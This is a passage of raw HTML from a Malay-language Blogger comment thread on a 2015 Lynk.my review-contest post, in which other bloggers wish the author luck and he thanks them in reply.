id="c2504562773059012255-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2504562773059012255-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2590718678275086510"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446665232743#c2590718678275086510">Khamis, 5 November 2015 pada 3:27:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya ye :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2590718678275086510">Padam</a></span></span></div><div class="comment-replies"><div id="c2590718678275086510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2590718678275086510-ra" class="thread-chrome thread-expanded"><div></div><div id="c2590718678275086510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2590718678275086510">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2590718678275086510-ce"></div></li></div><div id="c2504562773059012255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2504562773059012255">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2504562773059012255-ce"></div></li><li class="comment" id="c6462083151779665438"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.anakulucheka.com/contest-review-lynk-my-2015/" rel="nofollow">Tok Puteh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446733574744#c6462083151779665438">Khamis, 5 November 2015 pada 10:26:00&#8239;PTG SGT</a></span></div><p class="comment-content">Contest yang menarik ni<br>tahniah... moga berjaya bro...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6462083151779665438">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6462083151779665438">Padam</a></span></span></div><div class="comment-replies"><div id="c6462083151779665438-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6462083151779665438-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7401037940355651826"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446781614917#c7401037940355651826">Jumaat, 6 November 2015 pada 11:46:00&#8239;PG SGT</a></span></div><p class="comment-content">terima kasih tuan ;-) moga same-same berjaya ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7401037940355651826">Padam</a></span></span></div><div class="comment-replies"><div id="c7401037940355651826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7401037940355651826-ra" class="thread-chrome thread-expanded"><div></div><div id="c7401037940355651826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7401037940355651826">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7401037940355651826-ce"></div></li></div><div id="c6462083151779665438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6462083151779665438">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6462083151779665438-ce"></div></li><li class="comment" id="c2312574521040841709"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWdzrV7kMDeu95yagYKmJsxSNiRXkezjiHG0eZKPJuwaQf_JZ1T-cNRb0zW2HK2Y6MrMaZIkwF0C-xquzNRPnMlK-mfs3QlM9hRsaagpA0w-RkctDMEs40VKxmsiuaoWg/s45-c/2015-06-25+10.05.23+1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04351780692558850393" rel="nofollow">wawaa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446739853735#c2312574521040841709">Jumaat, 6 November 2015 pada 12:10:00&#8239;PG SGT</a></span></div><p class="comment-content">selamat maju jaya dalam contest ni. wawa pun join samaa jum tengok blog wawa :)<br>http://lynk.my/VIj</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2312574521040841709">Balas</a><span class="item-control blog-admin blog-admin pid-604791401"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2312574521040841709">Padam</a></span></span></div><div class="comment-replies"><div id="c2312574521040841709-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2312574521040841709-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c583859786243525516"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446782070430#c583859786243525516">Jumaat, 6 November 2015 pada 11:54:00&#8239;PG SGT</a></span></div><p class="comment-content">terima kasih ;-) moga same-same berjaya ;-) blog wawa pun same2 hebat! ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/583859786243525516">Padam</a></span></span></div><div class="comment-replies"><div id="c583859786243525516-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c583859786243525516-ra" class="thread-chrome thread-expanded"><div></div><div id="c583859786243525516-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="583859786243525516">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c583859786243525516-ce"></div></li></div><div id="c2312574521040841709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2312574521040841709">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2312574521040841709-ce"></div></li><li class="comment" id="c1037113286401669262"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVyWCDIZmm3EuiVWHTGSjpOI4I1jbnaAu6PQleknQeVBlSwsCdpVFZYVUg8tDyYKZSRGpDQf1WVuLNUBdaxVGkmI45hgnWJiAeQ1ZA_zgzVPjG1MO7Jdh5nR-_Nn0B2W-IL8-KA-ffQGgHLzJdXSLX5rTTW0MLY8-9ajXHP_YSU3UQgA/s45/1000087248.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17218526164158674994" rel="nofollow">Hasrul Hassan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446740468550#c1037113286401669262">Jumaat, 6 November 2015 pada 12:21:00&#8239;PG SGT</a></span></div><p class="comment-content">Semoga berjaya dengan artikel review ini .. suka pada infografik tu .. best</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1037113286401669262">Balas</a><span class="item-control blog-admin blog-admin pid-1798127223"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1037113286401669262">Padam</a></span></span></div><div class="comment-replies"><div id="c1037113286401669262-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1037113286401669262-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1571418728733707312"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446782298536#c1571418728733707312">Jumaat, 6 November 2015 pada 11:58:00&#8239;PG SGT</a></span></div><p class="comment-content">terima kasih tuan melawat ke blog ini ;-)<br>Kalau nak dibandingkan dengan blog tuan, bagaikan langit dan bumi blog ni..huhu..<br>Semoga sama-sama berjaya dalam dunia blogging ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1571418728733707312">Padam</a></span></span></div><div class="comment-replies"><div id="c1571418728733707312-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1571418728733707312-ra" class="thread-chrome thread-expanded"><div></div><div id="c1571418728733707312-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1571418728733707312">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1571418728733707312-ce"></div></li></div><div id="c1037113286401669262-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1037113286401669262">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1037113286401669262-ce"></div></li><li class="comment" id="c2545035939526173171"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfhQusHY0GGmsmQaAxmlN71Siu65vLLncqm0RyNjUi_3aJ9sJUtFmBZ2Ykc5pFWPojsfEk1vVfKfVTpyx9LCKaNlTER1SCwECv-1jqoWOxNz1AJ3giJZv3EXLehY-yy-U/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08251562118337533762" rel="nofollow">Happy walker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446775177761#c2545035939526173171">Jumaat, 6 November 2015 pada 9:59:00&#8239;PG SGT</a></span></div><p class="comment-content">Wishing you the very best on this <a href="http://www.reloadfood.com/2015/11/supporting-malaysia-url-shortener-platform-rm4000-contest-review-lynk-my-2015-experience.html" rel="nofollow">Contest Review Lynk.my 2015</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2545035939526173171">Balas</a><span class="item-control blog-admin blog-admin pid-1550037590"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2545035939526173171">Padam</a></span></span></div><div class="comment-replies"><div id="c2545035939526173171-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2545035939526173171-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8966515526611678874"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446782537717#c8966515526611678874">Jumaat, 6 November 2015 pada 12:02:00&#8239;PTG SGT</a></span></div><p class="comment-content">Thanks bro! Another big name in Malaysia blogging visit mt site! Thanks! </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8966515526611678874">Padam</a></span></span></div><div class="comment-replies"><div id="c8966515526611678874-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8966515526611678874-ra" class="thread-chrome thread-expanded"><div></div><div id="c8966515526611678874-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8966515526611678874">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8966515526611678874-ce"></div></li></div><div id="c2545035939526173171-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2545035939526173171">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2545035939526173171-ce"></div></li><li class="comment" id="c2570087879336061513"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10404742341621792550" rel="nofollow">BinMuhammad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446791658517#c2570087879336061513">Jumaat, 6 November 2015 pada 2:34:00&#8239;PTG SGT</a></span></div><p class="comment-content">Assalam,<br>Satu penyertaan yang kemas dan menarik. Semoga berjaya mencapai matlamat dalam contest review lynk.my ini.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2570087879336061513">Balas</a><span class="item-control blog-admin blog-admin pid-758954275"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2570087879336061513">Padam</a></span></span></div><div class="comment-replies"><div id="c2570087879336061513-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2570087879336061513-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2633278142165385704"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446815316580#c2633278142165385704">Jumaat, 6 November 2015 pada 9:08:00&#8239;PTG SGT</a></span></div><p class="comment-content">Terima kasih tuan ;-) tuan punya pun apa kurangnya ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2633278142165385704">Padam</a></span></span></div><div class="comment-replies"><div id="c2633278142165385704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2633278142165385704-ra" class="thread-chrome thread-expanded"><div></div><div id="c2633278142165385704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2633278142165385704">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2633278142165385704-ce"></div></li></div><div id="c2570087879336061513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2570087879336061513">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2570087879336061513-ce"></div></li><li class="comment" id="c2548004319419140429"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.panduanmalaysia.com" rel="nofollow">Rossa Calla</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446875905811#c2548004319419140429">Sabtu, 7 November 2015 pada 1:58:00&#8239;PTG SGT</a></span></div><p class="comment-content">Sungguh menarik sekali, Semoga berjayadan memenangi hadiah utama contest review lynk.my nanti</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2548004319419140429">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2548004319419140429">Padam</a></span></span></div><div class="comment-replies"><div id="c2548004319419140429-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2548004319419140429-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5010108097300577948"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446900588678#c5010108097300577948">Sabtu, 7 November 2015 pada 8:49:00&#8239;PTG SGT</a></span></div><p class="comment-content">Aminn..terima kasih..Saya cuma seorang blogger kecil dalam industri ini ;-) semoga sama-sama berjaya dalam pertandingan ini. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5010108097300577948">Padam</a></span></span></div><div class="comment-replies"><div id="c5010108097300577948-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5010108097300577948-ra" class="thread-chrome thread-expanded"><div></div><div id="c5010108097300577948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5010108097300577948">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5010108097300577948-ce"></div></li></div><div id="c2548004319419140429-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2548004319419140429">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2548004319419140429-ce"></div></li><li class="comment" id="c5173256635931573323"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://topseofriendly.blogspot.my" rel="nofollow">Top Seo Friendly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446883155173#c5173256635931573323">Sabtu, 7 November 2015 pada 3:59:00&#8239;PTG SGT</a></span></div><p class="comment-content">Kreatif bro buat artikel Contest Review Lynk.my 2015. Pasti berjaya dalam kategori blog kreatif.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5173256635931573323">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5173256635931573323">Padam</a></span></span></div><div class="comment-replies"><div id="c5173256635931573323-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5173256635931573323-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5386648774665030722"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446901104492#c5386648774665030722">Sabtu, 7 November 2015 pada 8:58:00&#8239;PTG SGT</a></span></div><p class="comment-content">Bro punye pun ape kurangnya..blog ni baru nak bertatih-tatih belajar SEO ni heheh..;-) semoga terus berjaya dalam pertandingan ini ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5386648774665030722">Padam</a></span></span></div><div class="comment-replies"><div id="c5386648774665030722-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5386648774665030722-ra" class="thread-chrome thread-expanded"><div></div><div id="c5386648774665030722-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5386648774665030722">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5386648774665030722-ce"></div></li></div><div id="c5173256635931573323-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5173256635931573323">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5173256635931573323-ce"></div></li><li class="comment" id="c7118877313152566746"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.akmaomar.com/contest-review-lynkmy-2015/" rel="nofollow">Akma Omar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446903613070#c7118877313152566746">Sabtu, 7 November 2015 pada 9:40:00&#8239;PTG SGT</a></span></div><p class="comment-content">Tahniah join dan good luck dalam <a href="http://www.akmaomar.com/contest-review-lynkmy-2015/" rel="nofollow">contest review lynk.my 2015</a> ini. apapun, menarik entri nya...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7118877313152566746">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7118877313152566746">Padam</a></span></span></div><div class="comment-replies"><div id="c7118877313152566746-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7118877313152566746-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3156941965590188623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446986024261#c3156941965590188623">Ahad, 8 November 2015 pada 8:33:00&#8239;PTG SGT</a></span></div><p class="comment-content">Terima kasih dan semoga berjaya untuk Akmam jugak ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3156941965590188623">Padam</a></span></span></div><div class="comment-replies"><div id="c3156941965590188623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3156941965590188623-ra" class="thread-chrome thread-expanded"><div></div><div id="c3156941965590188623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3156941965590188623">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3156941965590188623-ce"></div></li></div><div id="c7118877313152566746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7118877313152566746">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7118877313152566746-ce"></div></li><li class="comment" id="c1587949011326037017"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.ahmadfaiz.com/" rel="nofollow">FaizAlias</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446908988157#c1587949011326037017">Sabtu, 7 November 2015 pada 11:09:00&#8239;PTG SGT</a></span></div><p class="comment-content">Yeah...saya pun baru join contest ni...semoga berjaya... :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1587949011326037017">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1587949011326037017">Padam</a></span></span></div><div class="comment-replies"><div id="c1587949011326037017-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1587949011326037017-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7930860299005764227"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446986055726#c7930860299005764227">Ahad, 8 November 2015 pada 8:34:00&#8239;PTG SGT</a></span></div><p class="comment-content">Join jgan tak join ;-) semoga sama-sama berjaya ye! ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7930860299005764227">Padam</a></span></span></div><div class="comment-replies"><div id="c7930860299005764227-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7930860299005764227-ra" class="thread-chrome thread-expanded"><div></div><div id="c7930860299005764227-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7930860299005764227">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7930860299005764227-ce"></div></li></div><div id="c1587949011326037017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1587949011326037017">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1587949011326037017-ce"></div></li><li class="comment" id="c6911281995812199471"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ahmadfaizal.com" rel="nofollow">titan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446946758737#c6911281995812199471">Ahad, 8 November 2015 pada 9:39:00&#8239;PG SGT</a></span></div><p class="comment-content">okeh.<br><br>memang penerangan yang lengkap. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6911281995812199471">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6911281995812199471">Padam</a></span></span></div><div class="comment-replies"><div id="c6911281995812199471-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6911281995812199471-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5295779022412861242"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446985986002#c5295779022412861242">Ahad, 8 November 2015 pada 8:33:00&#8239;PTG SGT</a></span></div><p class="comment-content">tq bro titan ;-) doakan kejayaan saya hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5295779022412861242">Padam</a></span></span></div><div class="comment-replies"><div id="c5295779022412861242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5295779022412861242-ra" class="thread-chrome thread-expanded"><div></div><div id="c5295779022412861242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5295779022412861242">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5295779022412861242-ce"></div></li></div><div id="c6911281995812199471-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6911281995812199471">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6911281995812199471-ce"></div></li><li class="comment" id="c8778984014478142785"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.vitamin-cerdik.com" rel="nofollow">Raihanah Ahmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447017342615#c8778984014478142785">Isnin, 9 November 2015 pada 5:15:00&#8239;PG SGT</a></span></div><p class="comment-content">good luck ya penerangan yang lengkap</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8778984014478142785">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8778984014478142785">Padam</a></span></span></div><div class="comment-replies"><div id="c8778984014478142785-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8778984014478142785-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6240237764288748411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div 